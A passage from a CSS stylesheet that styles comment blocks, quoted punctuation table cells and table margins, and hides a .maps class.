   font: bold 8pt;
   background-color: #00FFFF;
}


.left {
	margin-left : 17;
}



.comm {
	background: #FFFF00;
	margin-left: 130pt;
	margin-bottom : 0;
	margin-top : 0;
	padding-bottom : 1pt;
	padding-top : 1pt;
	padding-left : 3pt;
	padding-right : 1pt;
	line-height : 14pt;
	text-indent : 30;
}

div.comm, p {
	margin-bottom : 0;
	margin-top : 0;
}

span.comm, p {
	margin-bottom : 0;
	margin-top : 0;
}

div.comm, td {
	margin-bottom : 0;
	margin-top : 0;
}

span.comm, td {
	margin-bottom : 0;
	margin-top : 0;
}


td {
	margin-bottom : 0;
	margin-top : 0;
}


TD.punctquote {
	background-color: #F6F6F6;
	border: #606060;
	border-style: dashed;
	border-width: 1px
}

.maps {
	display : none;
}